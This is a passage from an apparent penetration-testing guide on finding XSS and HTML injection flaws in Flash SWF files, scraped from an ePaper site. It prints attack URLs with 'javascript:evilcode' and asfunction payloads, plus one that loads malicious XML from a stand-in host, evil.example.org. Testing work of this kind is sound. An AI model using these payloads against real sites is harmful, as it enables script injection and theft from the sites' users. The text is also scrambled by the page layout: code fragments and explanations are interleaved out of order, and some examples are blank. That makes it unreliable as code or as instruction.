1BO4r2U
1BO4r2U
1BO4r2U
You also want an ePaper? Increase the reach of your titles
YUMPU automatically turns print PDFs into web optimized ePapers that Google loves.
195 196<br />
Web Application Penetration Testing<br />
Web Application Penetration Testing<br />

cabs/flash/swflash.cab#version=9,0,124,0”><br />
<br />
<br />
<br />
<br />
<br />
FlashVars can also be initialized from the URL:<br />
http:/www.example.org/somefilename.swf?var1=val1&-<br />
var2=val2<br />
text;<br />
while (v2 < v3.length) {<br />
Locale.strings[v3[v2]._resname] = v3[v2].source.__<br />
++v2;<br />
}<br />
on_load();<br />
} else {}<br />
};<br />
if (_root.language != undefined) {<br />
Locale.DEFAULT_LANG = _root.language;<br />
}<br />
v5.load(Locale.DEFAULT_LANG + ‘/player_’ +<br />
Locale.DEFAULT_LANG + ‘.xml’);<br />
};<br />
This is because in this situation the browser will self-generate an<br />
HTML page as if it were hosted by the victim host.<br />
XSS<br />
GetURL (AS2) / NavigateToURL (AS3):<br />
The GetURL function in ActionScript 2.0 and NavigateToURL in ActionScript<br />
3.0 lets the movie load a URI into the browser’s window.<br />
So if an undefined variable is used as the first argument for getURL:<br />
getURL(_root.URI,’_targetFrame’);<br />
Or if a FlashVar is used as the parameter that is passed to a navigateToURL<br />
function:<br />
ExternalInterface:<br />
ExternalInterface.call is a static method introduced by Adobe to improve<br />
player/browser interaction for both ActionScript 2.0 and ActionScript<br />
3.0.<br />
From a security point of view it could be abused when part of its argument<br />
could be controlled:<br />
flash.external.ExternalInterface.call(_root.callback);<br />
the attack pattern for this kind of flaw should be something like the<br />
following:<br />
eval(evilcode)<br />
In ActionScript 3.0, a developer must explicitly assign the FlashVar<br />
values to local variables. Typically, this looks like:<br />
var paramObj:Object = LoaderInfo(this.root.loaderInfo).parameters;<br />
var var1:String = String(paramObj[“var1”]);<br />
var var2:String = String(paramObj[“var2”]);<br />
In ActionScript 2.0, any uninitialized global variable is assumed to be<br />
a FlashVar. Global variables are those variables that are prepended<br />
by _root, _global or _level0. This means that if an attribute like:<br />
The above code could be attacked by requesting:<br />
http:/victim/file.swf?language=http:/evil.example.org/malicious.xml?<br />
Unsafe Methods<br />
When an entry point is identified, the data it represents could be<br />
used by unsafe methods. If the data is not filtered/validated using<br />
the right regexp it could lead to some security issue.<br />
Unsafe Methods since version r47 are:<br />
var request:URLRequest = new URLRequest(FlashVarSuppliedURL);<br />
navigateToURL(request);<br />
Then this will mean it’s possible to call JavaScript in the same domain<br />
where the movie is hosted by requesting:<br />
http:/victim/file.swf?URI=javascript:evilcode<br />
getURL(‘javascript:evilcode’,’_self’);<br />
since the internal JavaScript which is executed by the browser will be<br />
something similar to:<br />
eval(‘try { __flash__toXML(‘+__root.callback+’) ; } catch (e) {<br />
“”; }’)<br />
HTML Injection<br />
TextField Objects can render minimal HTML by setting:<br />
tf.html = true<br />
tf.htmlText = ‘text’<br />
_root.varname<br />
is undefined throughout the code flow, it could be overwritten by<br />
setting<br />
http:/victim/file.swf?varname=value<br />
Regardless of whether you are looking at ActionScript 2.0 or Action-<br />
Script 3.0, FlashVars can be a vector of attack. Let’s look at some ActionScript<br />
2.0 code that is vulnerable:<br />
Example:<br />
movieClip 328 __Packages.Locale {<br />
loadVariables()<br />
loadMovie()<br />
getURL()<br />
loadMovie()<br />
loadMovieNum()<br />
FScrollPane.loadScrollContent()<br />
LoadVars.load<br />
LoadVars.send<br />
XML.load ( ‘url’ )<br />
LoadVars.load ( ‘url’ )<br />
Sound.loadSound( ‘url’ , isStreaming );<br />
NetStream.play( ‘url’ );<br />
flash.external.ExternalInterface.call(_root.callback)<br />
htmlText<br />
The same when only some part of getURL is controlled:<br />
Dom Injection with Flash JavaScript injection<br />
getUrl(‘javascript:function(‘+_root.arg+’))<br />
asfunction:<br />
You can use the special asfunction protocol to cause the link to execute<br />
an ActionScript function in a SWF file instead of opening a URL.<br />
Until release Flash Player 9 r48 asfunction could be used on every<br />
method which has a URL as an argument. After that release, asfunction<br />
was restricted to use within an HTML TextField.<br />
This means that a tester could try to inject:<br />
asfunction:getURL,javascript:evilcode<br />
So if some part of text could be controlled by the tester, an A tag or<br />
an IMG tag could be injected resulting in modifying the GUI or XSS<br />
the browser.<br />
Some attack examples with A Tag:<br />
• Direct XSS: <br />
• Call a function: <br />
• Call SWF public functions:<br />
<br />
• Call native static as function:<br />
<br />
#initclip<br />
if (!_global.Locale) {<br />
var v1 = function (on_load) {<br />
var v5 = new XML();<br />
var v6 = this;<br />
v5.onLoad = function (success) {<br />
if (success) {<br />
trace(‘Locale loaded xml’);<br />
var v3 = this.xliff.file.body.$trans_unit;<br />
var v2 = 0;<br />
The Test<br />
In order to exploit a vulnerability, the swf file should be hosted on<br />
the victim’s host, and the techniques of reflected XSS must be used.<br />
That is forcing the browser to load a pure swf file directly in the location<br />
bar (by redirection or social engineering) or by loading it through<br />
an iframe from an evil page:<br />
<br />
in every unsafe method like:<br />
loadMovie(_root.URL)<br />
by requesting:<br />
http:/victim/file.swf?URL=asfunction:getURL,javascript:evilcode<br />
IMG tag could be used as well:<br />
<br />
(.swf is necessary to<br />
bypass flash player internal filter)<br />
Note: since release Flash Player 9.0.124.0 of Flash player XSS is no<br />
longer exploitable, but GUI modification could still be accomplished.